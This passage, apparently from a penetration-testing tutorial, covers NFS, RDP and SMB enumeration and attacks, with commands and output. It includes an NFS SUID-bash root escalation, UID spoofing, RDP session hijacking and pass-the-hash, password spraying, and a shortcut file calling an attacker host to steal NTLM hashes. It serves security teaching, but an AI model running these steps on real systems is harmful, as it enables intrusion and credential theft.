|_  /mnt/nfs 10.129.14.0/24
| nfs-statfs:
|   Filesystem  1K-blocks   Used       Available   Use%  Maxfilesize  Maxlink
|_  /mnt/nfs    30313412.0  8074868.0  20675664.0  29%   16.0T        32000
| rpcinfo:
|   program version    port/proto  service
|   100000  2,3,4        111/tcp   rpcbind
|   100000  2,3,4        111/udp   rpcbind
|   100000  3,4          111/tcp6  rpcbind
|   100000  3,4          111/udp6  rpcbind
|   100003  3           2049/udp   nfs
|   100003  3           2049/udp6  nfs
|   100003  3,4         2049/tcp   nfs
|   100003  3,4         2049/tcp6  nfs
|   100005  1,2,3      41982/udp6  mountd
|   100005  1,2,3      45837/tcp   mountd
|   100005  1,2,3      47217/tcp6  mountd
|   100005  1,2,3      58830/udp   mountd
|   100021  1,3,4      39542/udp   nlockmgr
|   100021  1,3,4      44629/tcp   nlockmgr
|   100021  1,3,4      45273/tcp6  nlockmgr
|   100021  1,3,4      47524/udp6  nlockmgr
|   100227  3           2049/tcp   nfs_acl
|   100227  3           2049/tcp6  nfs_acl
|   100227  3           2049/udp   nfs_acl
|_  100227  3           2049/udp6  nfs_acl
2049/tcp open  nfs_acl 3 (RPC #100227)
MAC Address: 00:00:00:00:00:00 (VMware)

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 0.45 seconds
Mounting NFS
We can create a mount on our local filesystem for an NFS share. The protocol abstractions allows us to work on it as if it’s part of our filesystem structure. First, we use showmount to enumerate available mounts on the server.
Note
showmount relies on the mountd RPC call. In modern hardened NFS servers, this is often disabled. If you see nothing returned as a result of the following command, it does not necessarily mean there are no shares available.
$ showmount -e 10.129.14.128

Export list for 10.129.14.128:
/mnt/nfs 10.129.14.0/24
Then, we create a directory as the mounting point, and then use it to mount the share.
$ mkdir target-NFS
$ sudo mount -t nfs 10.129.14.128:/ ./target-NFS/ -o nolock
$ cd target-NFS
$ tree .

.
└── mnt
    └── nfs
        ├── id_rsa
        ├── id_rsa.pub
        └── nfs.share

2 directories, 3 files
When we’re done working with the NFS share, we can unmount it to prevent our filesystem from becoming unresponsive.
sudo umount ./target-NFS
NFS UID/GID Spoofing
NFS servers are configured to trust the uid and gid of its clients (when Kerberos is not used). We can use this behavior to read and write files as any UID, even escalate our existing command execution . However, there are several settings that can change this behavior.
all_squash: Squashes all access mapping every user and group tonobody.$ whoami user $ touch nfs_share/user.txt $ ls -l nfs_share -rw-r--r-- 1 nobody nobody 0 Dec 5 16:46 user.txtroot_squash: Only access with uid 0 (root) is squashed tonobody. This is the default configuration on Linux.$ whoami root $ touch nfs_share/root.txt $ ls -l nfs_share -rw-r--r-- 1 nobody nobody 0 Dec 5 16:46 root.txtno_root_squash: No squashing, all ownership information are preserved, including files owned by root.$ whoami root $ touch nfs_share/root.txt $ ls -l nfs_share -rw-r--r-- 1 root root 0 Dec 5 16:46 root.txt
Note
When an NFSv4 share is configured to use Kerberos, the NFS server no longer trust clients blindly and verifies their identities via Kerberos service tickets. This configuration would completely remediate ID spoofing attacks. However, NFSv4 configured with Kerberos is uncommon due to the complexity of setting up supporting infrastructure for Kerberos and the performance penalty.
Privilege Escalation
If no_root_squash is set, we can escalate our existing command execution access to root if we have Read/Write access on the NFS share. This is achieved by creating a copy of Bash inside the NFS share with owner set to root and its SUID bit set since -p option of Bash tells it to execute as the owner of the file if SUID is set.
To conduct this attack, We mount the share as root, then create a root-owned copy of bash inside the share with SUID set. Finally we get a root bash shell when we executed the root SUID copy from the target.
# On attacker machine as root
mkdir /mnt/nfs
mount -t nfs <target>:<share> /mnt/nfs
cp /bin/bash /mnt/nfs/bash
chmod 4755 /mnt/nfs/bash
# On target machine
./bash -p
Note
If the OS of your machine differs from the server’s, there might be a chance the copy of /bin/bash from your machine won’t run on the server due to different library versions. When this occurs, we can instead copy /bin/bash from inside the server to the share directory, then chown it as root from our local machine.
Lateral Movement
If no_root_squash is not enabled, we can still move laterally to any non-root user on the system using a method similar to above. The main difference is that we now have to create a user on our local machine with the same UID as the user we want access to on the server.
First we get the UID of the target user on the server.
user@target$ id victim
uid=1111(victim) gid=1111(victim) groups=1111(victim)
Next, we create a user on our local machine with the same UID. The useradd utility has a -u option for us to specify a custom UID. Then we use sudo to run a bash shell as that user on our local machine.
# On Local Machine as a sudo user
sudo useradd -u 1111 victim_local
sudo -u victim_local bash
Now, we should be able to follow the rest of the UID/GID spoofing procedure above.
# On attacker machine as victim_local
mkdir /mnt/nfs
mount -t nfs <target>:<share> /mnt/nfs
cp /bin/bash /mnt/nfs/bash
chmod 4755 /mnt/nfs/bash
# On target machine
./bash -p
References
5 - RDP
Remote Desktop Protocol
Service Info
- Name: Remote Desktop Protocol (RDP)
- Purpose: GUI remote management
- Listening port: 3389 (TCP)
- OS: Windows, Unix-Like (with XRDP)
Remote Desktop Protocol is developed by Microsoft to enable remote access to a Windows computer. It allows display and GUI control commands to be transmitted over the network with encryption. The service is installed on Windows Servers by default.
Footprinting
Nmap default script scan includes enumeration of encryption methods and NTLM information (computer name, domain name, etc.).
╭─brian@rx-93-nu ~
╰─$ nmap -sV -sC 10.129.201.248 -p3389 --script rdp*

Starting Nmap 7.92 ( https://nmap.org ) at 2021-11-06 15:45 CET
Nmap scan report for 10.129.201.248
Host is up (0.036s latency).

PORT     STATE SERVICE       VERSION
3389/tcp open  ms-wbt-server Microsoft Terminal Services
| rdp-enum-encryption:
|   Security layer
|     CredSSP (NLA): SUCCESS
|     CredSSP with Early User Auth: SUCCESS
|_    RDSTLS: SUCCESS
| rdp-ntlm-info:
|   Target_Name: ILF-SQL-01
|   NetBIOS_Domain_Name: ILF-SQL-01
|   NetBIOS_Computer_Name: ILF-SQL-01
|   DNS_Domain_Name: ILF-SQL-01
|   DNS_Computer_Name: ILF-SQL-01
|   Product_Version: 10.0.17763
|_  System_Time: 2021-11-06T13:46:00+00:00
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 8.26 seconds
RDP Access Enumeration
Membership in the Remote Desktop User group is required for a user to access a Windows host via RDP. From a Linux attack box, we can enumerate that membership information using Netexec.
nxc smb <target-ip> -u <user> -p <password> --local-group "Remote Desktop User"
On the target machine, we can use net localgroup.
net localgroup "Remote Desktop Users"
If the target computer is part of an Active Directory domain, from another domain-joined Windows host, we may import PowerView and use function Get-NetLocalGroupMember and specify the name of the host we wish to enumerate.
PS C:\htb> Get-NetLocalGroupMember -ComputerName MS01 -GroupName "Remote Desktop Users"

ComputerName : MS01
GroupName    : Remote Desktop Users
MemberName   : CONTOSO\jsmith
SID          : S-1-5-21-3842939050-3880317879-2865463114-513
IsGroup      : True
IsDomain     : UNKNOWN
BloodHound can also be used to enumerate users with RDP rights as well as the machines they may connect to.
Password Spraying
We can use Netexec or Hydra to conduct password spraying against RDP to identify account credentials with RDP access.
nxc rdp 192.168.2.143 -u usernames.txt -p 'password123'
hydra -L usernames.txt -p 'password123' 192.168.2.143 rdp
RDP Connection
On Linux machines, we may use xfreerdp or rdesktop to connect to RDP via terminal commands.
xfreerdp /u:<username> /p:<password> /v:<target_address>
rdesktop -u <username> -p <password> <target_address>

Alternatively, we may also make use of Remmina, a GUI application that allows us to connect to RDP and save connection information.

On Windows hosts, we can simply use the built-in mstsc.exe to make an RDP connection.
RDP Session Hijacking
If we have local Administrator privileges on a Windows host with RDP enabled, we can hijack the RDP session of any user logged in on the machine. In an Active Directory environment, this could result in the compromise of a domain account.
To successfully impersonate a user without their password, we need to run the tscon.exe binary at SYSTEM privilege. The command below will open a new console as the specified SESSION_ID within our current RDP session.
tscon #{TARGET_SESSION_ID} /dest:#{OUR_SESSION_NAME}
To run the command above as SYSTEM, rather than using PsExec or Mimikatz, we can instead create a service that executes the command above as SYSTEM.
First, we enumerate the users logged in on the machine.
C:\> query user

 USERNAME              SESSIONNAME        ID  STATE   IDLE TIME  LOGON TIME
>bcao                  rdp-tcp#13          1  Active          7  8/25/2021 1:23 AM
 jsmith                rdp-tcp#14          2  Active          *  8/25/2021 1:28 AM
Next, we use sc.exe to create a service named sessionhijack, with the binpath set to the session hijacking command we wish to run.
C:\> sc.exe create sessionhijack binpath= "cmd.exe /k tscon 2 /dest:rdp-tcp#13"

[SC] CreateService SUCCESS
Finally, we start the service using net start.
net start sessionhijack

RDP Pass-the-Hash
If we have obtained the NT hash of a user that has RDP privileges, we can perform a PtH attack to gain GUI access to the target system. However, one major caveat is that Restricted Admin Mode needs to be enabled for us to authenticate without sending the cleartext password. Or else, we would receive the following error:
To enable Restricted Admin Mode, we add a DWORD registry key DisableRestrictedAdmin under HKEY_LOCAL_MACHINE\System\CurrentControlSet\Control\Lsa.
reg add HKLM\System\CurrentControlSet\Control\Lsa /t REG_DWORD /v DisableRestrictedAdmin /d 0x0 /f
We can execute this command using NetExec instead if we don’t have a privileged shell to add the registry key.
nxc smb <host> -u <username> -H <nt_hash> \
-x 'reg add HKLM\System\CurrentControlSet\Control\Lsa /t REG_DWORD /v DisableRestrictedAdmin /d 0x0 /f'

Now, we can use xfreerdp to login with the /pth flag or Remmina with the Restricted Admin Mode option checked and Password Hash field filled in.
xfreerdp /v:<host> /u:<username> /pth:<nt_hash>
6 - SMB
Server Message Block
Service Info
- Name: Server Message Block (SMB)
- Purpose: Sharing of network resources.
- Listening port: 139 TCP (NetBIOS), 445 TCP
- OS: Windows, Unix-Like (Samba)
Server Message Block (SMB) is a client-server protocol that regulates access to file shares and network resources like printers and routers. It was originally built on Network Basic Input/Output System (NetBIOS), a network API created by IBM that provided computer naming, session, and datagram service. Since Windows 2000, SMB runs directly over TCP and listens on port 445, but NetBIOS over TCP (port 137-139) is kept for backward Compatibility with SMB over NetBIOS.
Samba is an open-source implementation of SMB that runs on Linux systems and is compatible with Windows SMB. Samba also comes with utilities like smbclient and rpcclient that are very useful for interacting with both SMB servers.
Nmap
Nmap Enumeration Scan with smb-protocols and smb2-security-mode scripts:
$ sudo nmap 10.10.0.5 -sV --script=smb-protocols,smb2-security-mode -p445
Starting Nmap 7.98 ( https://nmap.org ) at 2025-12-12 20:04 -0600
Nmap scan report for 10.10.0.5
Host is up (0.0018s latency).

PORT    STATE SERVICE       VERSION
445/tcp open  microsoft-ds?

Host script results:
| smb-protocols:
|   dialects:
|     2.0.2
|     2.1
|     3.0
|     3.0.2
|_    3.1.1
| smb2-security-mode:
|   3.1.1:
|_    Message signing enabled but not required

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 13.84 seconds
- The
smb-protocolsscript identifies SMB dialects available. If SMBv1 is available, the host may be vulnerable to EternalBlue. - The
smb2-security-modescript identifies whether SMB signing is required. The signing is not required, the host may be used for SMB Relay Attack
SMB File Share Enumeration
If we have access to a user’s credential, or the guest account is enabled, we can use smbclient to list out the shares available:
$ smbclient -L //10.10.0.5 -U 'amuro.ray' --password='Password1'

        Sharename       Type      Comment
        ---------       ----      -------
        ADMIN$          Disk      Remote Admin
        C$              Disk      Default share
        CertEnroll      Disk      Active Directory Certificate Services share
        IPC$            IPC       Remote IPC
        Myshare         Disk
Alternatively, use netexec, a successor to CrackMapExec.
$ nxc smb 10.10.0.5 -u 'amuro.ray' -p 'Password1' --shares
SMB         10.10.0.5       445    MSN-04-SAZABI    [*] Windows Server 2022 Build 20348 x64 (name:MSN-04-SAZABI) (domain:GUNDAM.local) (signing:False) (SMBv1:False)
SMB         10.10.0.5       445    MSN-04-SAZABI    [+] GUNDAM.local\amuro.ray:Password1
SMB         10.10.0.5       445    MSN-04-SAZABI    [*] Enumerated shares
SMB         10.10.0.5       445    MSN-04-SAZABI    Share           Permissions     Remark
SMB         10.10.0.5       445    MSN-04-SAZABI    -----           -----------     ------
SMB         10.10.0.5       445    MSN-04-SAZABI    ADMIN$                          Remote Admin
SMB         10.10.0.5       445    MSN-04-SAZABI    C$                              Default share
SMB         10.10.0.5       445    MSN-04-SAZABI    CertEnroll      READ            Active Directory Certificate Services share
SMB         10.10.0.5       445    MSN-04-SAZABI    IPC$            READ            Remote IPC
SMB         10.10.0.5       445    MSN-04-SAZABI    Myshare         READ,WRITE
Browsing SMB Shares
We can use smbclient to browse an SMB share.
$ smbclient //10.10.0.5/Myshare -U 'amuro.ray' --password='Password1'
Try "help" to get a list of possible commands.
smb: \>
smbclient provides a command line interface similar to that of the FTP client.
lsto list current directorycdto change directorygetto download fileputto upload file!<cmd>to execute a command on local machine
The help command shows a comprehensive list of commands.
smb: \> help
?              allinfo        altname        archive        backup
blocksize      cancel         case_sensitive cd             chmod
chown          close          del            deltree        dir
du             echo           exit           get            getfacl
geteas         hardlink       help           history        iosize
lcd            link           lock           lowercase      ls
l              mask           md             mget           mkdir
mkfifo         more           mput           newer          notify
open           posix          posix_encrypt  posix_open     posix_mkdir
posix_rmdir    posix_unlink   posix_whoami   print          prompt
put            pwd            q              queue          quit
readlink       rd             recurse        reget          rename
reput          rm             rmdir          showacls       setea
setmode        scopy          stat           symlink        tar
tarmode        timeout        translate      unlock         volume
vuid           wdel           logon          listconnect    showconnect
tcon           tdis           tid            utimes         logoff
..             !
Test Write Access
If we connected to an SMB share as guest or via a null session, there is a possibility we can write to the share. Depending its purpose, this may have security implications that are noteworthy. It could enable malicious phishing files from being placed in an office file share, for example.
To rest guest/null write access, we create a test file and use the put command upload it.
smb: \> !touch test.txt
smb: \> put test.txt
putting file test.txt as \test.txt (0.0 kB/s) (average 0.0 kB/s)
smb: \> ls
  .                                   D        0  Fri Dec 12 21:16:33 2025
  ..                                DHS        0  Fri Dec 12 11:49:58 2025
  test.txt                            A        0  Fri Dec 12 21:16:33 2025

                16588031 blocks of size 4096. 13375101 blocks available
Mounting SMB Share
Alternatively, we can also browse the SMB share by mounting it to our local file system. It requires the cifs-utils package to be installed on your Linux system.
mkdir smb_share
sudo mount -t cifs //10.10.0.5/Myshare smb_share/ -o rw,user=amuro.ray,password=Password1
After mounting the share, we can navigate through it as if it’s part of our local file system. When we’re done working with this share, we can disconnect it from our local file system by unmounting it.
sudo umount smb_share/
If we can no longer connect to the SMB share, use -f option to force unmount.
sudo umount -f smb_share/
Spidering SMB File Shares
We may also utilize tools to explore SMB shares in an automated manner. The spider_plus module for NetExec facilitates this from a Linux perspective.
nxc smb <host> -u <user> -p <password> -M spider_plus
NetExec explores every readable share by the current user, and saves a JSON-formatted list of readable files to disk.
╭─brian@rx-93-nu ~
╰─$ nxc smb 10.10.0.3 -u amuro.ray -p 'Password1' -M spider_plus
SMB         10.10.0.3       445    RA-CAILUM        [*] Windows 11 / Server 2025 Build 26100 x64 (name:RA-CAILUM) (domain:GUNDAM.local) (signing:False) (SMBv1:None)
SMB         10.10.0.3       445    RA-CAILUM        [+] GUNDAM.local\amuro.ray:Password1
SPIDER_PLUS 10.10.0.3       445    RA-CAILUM        [*] Started module spidering_plus with the following options:
SPIDER_PLUS 10.10.0.3       445    RA-CAILUM        [*]  DOWNLOAD_FLAG: False
SPIDER_PLUS 10.10.0.3       445    RA-CAILUM        [*]     STATS_FLAG: True
SPIDER_PLUS 10.10.0.3       445    RA-CAILUM        [*] EXCLUDE_FILTER: ['print$', 'ipc$']
SPIDER_PLUS 10.10.0.3       445    RA-CAILUM        [*]   EXCLUDE_EXTS: ['ico', 'lnk']
SPIDER_PLUS 10.10.0.3       445    RA-CAILUM        [*]  MAX_FILE_SIZE: 50 KB
SPIDER_PLUS 10.10.0.3       445    RA-CAILUM        [*]  OUTPUT_FOLDER: /home/brian/.nxc/modules/nxc_spider_plus
SMB         10.10.0.3       445    RA-CAILUM        [*] Enumerated shares
SMB         10.10.0.3       445    RA-CAILUM        Share           Permissions     Remark
SMB         10.10.0.3       445    RA-CAILUM        -----           -----------     ------
SMB         10.10.0.3       445    RA-CAILUM        ADMIN$                          Remote Admin
SMB         10.10.0.3       445    RA-CAILUM        C$                              Default share
SMB         10.10.0.3       445    RA-CAILUM        CertEnroll      READ            Active Directory Certificate Services share
SMB         10.10.0.3       445    RA-CAILUM        F$                              Default share
SMB         10.10.0.3       445    RA-CAILUM        hangar          READ,WRITE
SMB         10.10.0.3       445    RA-CAILUM        IPC$            READ            Remote IPC
SMB         10.10.0.3       445    RA-CAILUM        NETLOGON        READ            Logon server share
SMB         10.10.0.3       445    RA-CAILUM        SYSVOL          READ            Logon server share
SPIDER_PLUS 10.10.0.3       445    RA-CAILUM        [+] Saved share-file metadata to "/home/brian/.nxc/modules/nxc_spider_plus/10.10.0.3.json".
SPIDER_PLUS 10.10.0.3       445    RA-CAILUM        [*] SMB Shares:           8 (ADMIN$, C$, CertEnroll, F$, hangar, IPC$, NETLOGON, SYSVOL)
SPIDER_PLUS 10.10.0.3       445    RA-CAILUM        [*] SMB Readable Shares:  5 (CertEnroll, hangar, IPC$, NETLOGON, SYSVOL)
SPIDER_PLUS 10.10.0.3       445    RA-CAILUM        [*] SMB Writable Shares:  1 (hangar)
SPIDER_PLUS 10.10.0.3       445    RA-CAILUM        [*] SMB Filtered Shares:  1
SPIDER_PLUS 10.10.0.3       445    RA-CAILUM        [*] Total folders found:  22
SPIDER_PLUS 10.10.0.3       445    RA-CAILUM        [*] Total files found:    9
SPIDER_PLUS 10.10.0.3       445    RA-CAILUM        [*] File size average:    1.42 KB
SPIDER_PLUS 10.10.0.3       445    RA-CAILUM        [*] File size min:        22 B
SPIDER_PLUS 10.10.0.3       445    RA-CAILUM        [*] File size max:        6.2 KB
From the Windows Perspective, we may make use of Snaffler, a tool designed to find user credentials stored in cleartext within file shares.
Snaffler.exe -s -d <domain_fqdn> -o snaffler.log -v data
-s: prints to console-o: write results to log-v: verbosedatais best for console output
Snaffler can produce a substantial amount of output. It is best to let it run and review its logs later.
SMB Null Session
Older versions of SMB may be configured to allow access to certain network resources when no username or password is provided.
smbclient -N -U "" -L //10.0.0.5
nxc smb 10.10.0.5 -u '' -p ''
SMB User Enumeration
We can enumerate a list of users on an Windows machine or Active Directory Domain.
RID Brute Force
If we can obtain a set of valid credentials, we can use it to conduct an RID Brute Force attack, which enumerates a comprehensive list of users and groups on an AD network by first obtaining the Domain Security Identifier (SID), and appending different Relative Identifiers (RID) to it to find valid users and groups.
We can use the --rid-brute option in netexec:
$ nxc smb 10.10.0.5 -u 'amuro.ray' -p 'Password1' --rid-brute
SMB         10.10.0.5       445    MSN-04-SAZABI    [*] Windows Server 2022 Build 20348 x64 (name:MSN-04-SAZABI) (domain:GUNDAM.local) (signing:False) (SMBv1:False)
SMB         10.10.0.5       445    MSN-04-SAZABI    [+] GUNDAM.local\amuro.ray:Password1
SMB         10.10.0.5       445    MSN-04-SAZABI    500: MSN-04-SAZABI\Administrator (SidTypeUser)
SMB         10.10.0.5       445    MSN-04-SAZABI    501: MSN-04-SAZABI\Guest (SidTypeUser)
SMB         10.10.0.5       445    MSN-04-SAZABI    503: MSN-04-SAZABI\DefaultAccount (SidTypeUser)
SMB         10.10.0.5       445    MSN-04-SAZABI    504: MSN-04-SAZABI\WDAGUtilityAccount (SidTypeUser)
SMB         10.10.0.5       445    MSN-04-SAZABI    513: MSN-04-SAZABI\None (SidTypeGroup)
SMB         10.10.0.5       445    MSN-04-SAZABI    1000: MSN-04-SAZABI\Char.Aznable (SidTypeAlias)
Alternatively, use lookupsid.py from the Impacket library:
$ lookupsid.py amuro.ray:'Password1'@10.10.0.5
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies

[*] Brute forcing SIDs at 10.10.0.5
[*] StringBinding ncacn_np:10.10.0.5[\pipe\lsarpc]
[*] Domain SID is: S-1-5-21-2157690859-2819111861-1098670742
500: MSN-04-SAZABI\Administrator (SidTypeUser)
501: MSN-04-SAZABI\Guest (SidTypeUser)
503: MSN-04-SAZABI\DefaultAccount (SidTypeUser)
504: MSN-04-SAZABI\WDAGUtilityAccount (SidTypeUser)
513: MSN-04-SAZABI\None (SidTypeGroup)
1000: MSN-04-SAZABI\Char.Aznable (SidTypeAlias)
SMB Brute Forcing
We can also obtain a valid set of credentials by conducting a brute-force attack
nxc smb 10.10.0.5 -u user.txt -p password.txt
Our brute force attacks can be more productive if we either:
- Have lists of existing credentials we collected from elsewhere
- Or have a list of users and one valid password. This is called a password spraying attack.
To conduct a password spraying attack with netexec, set the -u argument to the filename of the list of users, and -p argument to the plaintext password you would like to spray.
nxc smb 10.10.0.5 -u user.txt -p 'Password1'
RPC Enumeration
We can also use rpcclient, a utility from Samba, to enumerate information about the SMB service. It interacts with MSRPC endpoints such as SAMR, LSARPC, and LSARPC-DS through named pipes. Much like smbclient, rpcclient also presents us with a command line interface once we establish a connection.
$ rpcclient -U 'gundam.local\char.aznable' --password='Password1' 10.10.0.5
rpcclient $>
We can glean quite a bit of information from interacting with various MSRPC endpoints through rpcclient. Here are a few commands that can help us enumerate the SMB Service, the host it’s running on, and even its Active Directory domain if it’s joined to one.
Server Enumeration
srvinfo displays server information. The output below says the host at 10.10.0.5 is:
- A Windows NT-based OS
- Version 10.0 (Windows 10 / 11 / Server 2016+)
- Advertising both workstation and server services
- Identified as a ServerNT system
rpcclient $> srvinfo
        10.10.0.5      Wk Sv NT SNT
        platform_id     :       500
        os version      :       10.0
        server type     :       0x9003
enumdomains enumerates the local domain name. On a non-domain controller machine, the machine name will show up as the domain and it does not necessarily mean this machine is not joined to an AD domain.
rpcclient $> enumdomains
name:[MSN-04-SAZABI] idx:[0x0]
name:[Builtin] idx:[0x0]
querydominfo enumerates information of the local domain.
rpcclient $> querydominfo
Domain:         MSN-04-SAZABI
Server:
Comment:
Total Users:    3
Total Groups:   1
Total Aliases:  1
Sequence No:    3
Force Logoff:   18446744073709551615
Domain Server State:    0x1
Server Role:    ROLE_DOMAIN_PDC
Unknown 3:      0x0
Share Enumeration
The command netshareenumall enumerates all available SMB shares.
rpcclient $> netshareenumall
netname: ADMIN$
        remark: Remote Admin
        path:   C:\Windows
        password:       (null)
netname: C$
        remark: Default share
        path:   C:\
        password:       (null)
netname: CertEnroll
        remark: Active Directory Certificate Services share
        path:   C:\Windows\system32\CertSrv\CertEnroll
        password:       (null)
netname: IPC$
        remark: Remote IPC
        path:
        password:       (null)
netname: Myshare
        remark:
        path:   C:\Myshare
        password:       (null)
To get info on a particular share, use netsharegetinfo <share>
rpcclient $> netsharegetinfo Myshare
netname: Myshare
        remark:
        path:   C:\Myshare
        password:       (null)
        type:   0x0
        perms:  0
        max_uses:       -1
        num_uses:       1
revision: 1
type: 0x8004: SEC_DESC_DACL_PRESENT SEC_DESC_SELF_RELATIVE
DACL
        ACL     Num ACEs:       2       revision:       2
        ---
        ACE
                type: ACCESS ALLOWED (0) flags: 0x03 SEC_ACE_FLAG_OBJECT_INHERIT  SEC_ACE_FLAG_CONTAINER_INHERIT
                Specific bits: 0x1ff
                Permissions: 0x1f01ff: SYNCHRONIZE_ACCESS WRITE_OWNER_ACCESS WRITE_DAC_ACCESS READ_CONTROL_ACCESS DELETE_ACCESS
                SID: S-1-5-32-544

        ACE
                type: ACCESS ALLOWED (0) flags: 0x03 SEC_ACE_FLAG_OBJECT_INHERIT  SEC_ACE_FLAG_CONTAINER_INHERIT
                Specific bits: 0x1ff
                Permissions: 0x1f01ff: SYNCHRONIZE_ACCESS WRITE_OWNER_ACCESS WRITE_DAC_ACCESS READ_CONTROL_ACCESS DELETE_ACCESS
                SID: S-1-1-0

        Owner SID:      S-1-5-21-790304770-1385196242-1780550448-500
        Group SID:      S-1-5-21-790304770-1385196242-1780550448-513
User Enumeration
enumdomusers enumerates local users.
rpcclient $> enumdomusers
user:[Administrator] rid:[0x1f4]
user:[DefaultAccount] rid:[0x1f7]
user:[Guest] rid:[0x1f5]
user:[WDAGUtilityAccount] rid:[0x1f8]
queryuser <RID> provides information on a specific user. The <RID> argument should be in the hexadecimal format provided in the output of enumdomusers command.
rpcclient $> queryuser 0x1f4
        User Name   :   Administrator
        Full Name   :
        Home Drive  :
        Dir Drive   :
        Profile Path:
        Logon Script:
        Description :   Built-in account for administering the computer/domain
        Workstations:
        Comment     :
        Remote Dial :
        Logon Time               :      Tue, 24 Jun 2025 21:12:28 CDT
        Logoff Time              :      Wed, 31 Dec 1969 18:00:00 CST
        Kickoff Time             :      Wed, 13 Sep 30828 21:48:05 CDT
        Password last set Time   :      Fri, 06 Jun 2025 15:18:17 CDT
        Password can change Time :      Fri, 06 Jun 2025 15:18:17 CDT
        Password must change Time:      Wed, 13 Sep 30828 21:48:05 CDT
        unknown_2[0..31]...
        user_rid :      0x1f4
        group_rid:      0x201
        acb_info :      0x00000210
        fields_present: 0x00ffffff
        logon_divs:     168
        bad_password_count:     0x00000000
        logon_count:    0x0000000a
        padding1[0..7]...
        logon_hrs[0..21]...
Domain Enumeration
lsaquery retrieves the Active Directory domain name and its Security Identifier (SID)
rpcclient $> lsaquery
Domain Name: GUNDAM
Domain Sid: S-1-5-21-790304770-1385196242-1780550448
We can also find the SIDs of individual users with the lookupnames <username> command. Conversely, we can lookup the name of a SID with the lookupsids <SID> command.
rpcclient $> lookupnames char.aznable
char.aznable S-1-5-21-2157690859-2819111861-1098670742-1000 (Local Group: 4)
rpcclient $> lookupsids S-1-5-21-2157690859-2819111861-1098670742-1000
S-1-5-21-2157690859-2819111861-1098670742-1000 MSN-04-SAZABI\Char.Aznable (4)
SMB Attacks
This section deals with attacks that we can carry out using SMB. Note that some techniques here require at least local admin privileges.
Shortcut Icon NTLM Coercion (CVE‑2025‑50154)
Windows Explorer renders shortcut icons automatically. If the icon path specified in a shortcut is a link to a SMB share, Windows Explorer will automatically attempt to connect to the share to grab the icon.
An attacker can craft a malicious internet shortcut file (.url or .lnk extension) to steal NTLM credential of any user visiting the folder containing the shortcut. Below is a minimalist payload sample:
[InternetShortcut]
URL=placeholder
WorkingDirectory=placeholder
IconFile=\\<ATTACKER_IP>\share\icon.ico
IconIndex=1
If an SMB share is visited regularly by users on a network and we have write access to it, we can place the shortcut file to the share and launch Responder to coerce NTLM authentication for the incoming SMB connections.
